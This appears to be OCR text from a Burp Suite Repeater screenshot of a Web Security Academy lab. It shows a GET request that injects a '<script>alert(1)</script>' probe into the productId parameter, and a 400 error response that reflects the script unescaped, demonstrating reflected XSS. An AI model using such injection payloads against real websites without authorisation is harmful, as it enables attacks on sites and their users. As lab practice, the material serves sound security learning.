 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger
3 × 4 × 5 × +
Send Cancel < > Target: http://stock.0a3000e104c893fe84e091f900bd00d
Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert(1)</script>&storeId=1
HTTP/1.1
2 Host:
stock.0a3000e104c893fe84e091f900bd00d6.web-security-ac
ademy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YlIgr5rVXsc70aRIWIiVZeyLoZs7Pbkx;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 59
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>